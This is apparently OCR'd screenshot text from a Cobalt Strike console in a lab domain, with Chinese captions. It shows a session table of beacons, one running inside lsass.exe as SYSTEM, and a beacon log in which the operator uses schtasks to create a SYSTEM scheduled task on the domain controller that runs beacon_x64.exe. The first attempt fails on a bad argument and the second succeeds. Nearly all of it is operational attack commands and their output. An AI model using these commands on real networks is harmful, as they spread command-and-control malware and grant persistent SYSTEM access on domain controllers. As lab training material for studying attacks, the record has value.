 external internal listener user computer note process pid arch last sleep
192.168.47.186 192.168.183.128 HTTPS root * ubuntu(3313) x64 17ms 1 minute
192.168.47.186 192.168.183.129 WebHTTP SYSTEM * TESTWIN7-PC lsass.exe 508 x64 286ms 5 seconds
192.168.47.186 192.168.183.130 WebHTTP SYSTEM * WIN-ENS2VR5... beacon_x64.exe 2424 x64 28s 1 minute
上线的域控
Event Log X Beacon 192.168.183.129@508 X
2023/12/12 23:36 <DIR> Windows
5 个文件 556,544 字节
5 个目录 11,353,526,272 可用字节
[12/20 17:53:18] beacon> schtasks /create /s WIN-ENS2VR5TR3N /ru "SYSTEM" /tn mytask /sc ONCE /st 17:55 /tr C:\\beacon_x64.exe /
[12/20 17:53:18] [-] Unknown command: schtasks /create /s WIN-ENS2VR5TR3N /ru "SYSTEM" /tn mytask /sc ONCE /st 17:55 /tr C:\\beacon_x64.exe /
[12/20 17:53:21] beacon> shell schtasks /create /s WIN-ENS2VR5TR3N /ru "SYSTEM" /tn mytask /sc ONCE /st 17:55 /tr C:\\beacon_x64.exe /
[12/20 17:53:21] [*] Tasked beacon to run: schtasks /create /s WIN-ENS2VR5TR3N /ru "SYSTEM" /tn mytask /sc ONCE /st 17:55 /tr C:\\beacon_x64.exe /
[12/20 17:53:24] [+] host called home, sent: 134 bytes
[12/20 17:53:24] [+] received output:
错误: 无效参数/选项 - '/'。
键入 "SCHTASKS /CREATE /?" 以了解用法。
[12/20 17:53:38] beacon> shell schtasks /create /s WIN-ENS2VR5TR3N /ru "SYSTEM" /tn mytask /sc ONCE /st 17:55 /tr C:\\beacon_x64.exe /F
[12/20 17:53:38] [*] Tasked beacon to run: schtasks /create /s WIN-ENS2VR5TR3N /ru "SYSTEM" /tn mytask /sc ONCE /st 17:55 /tr C:\\beacon_x64.exe /F
[12/20 17:53:39] [+] host called home, sent: 135 bytes
[12/20 17:53:39] [+] received output:
成功: 成功创建计划任务 "mytask"。
在域控创建计划任务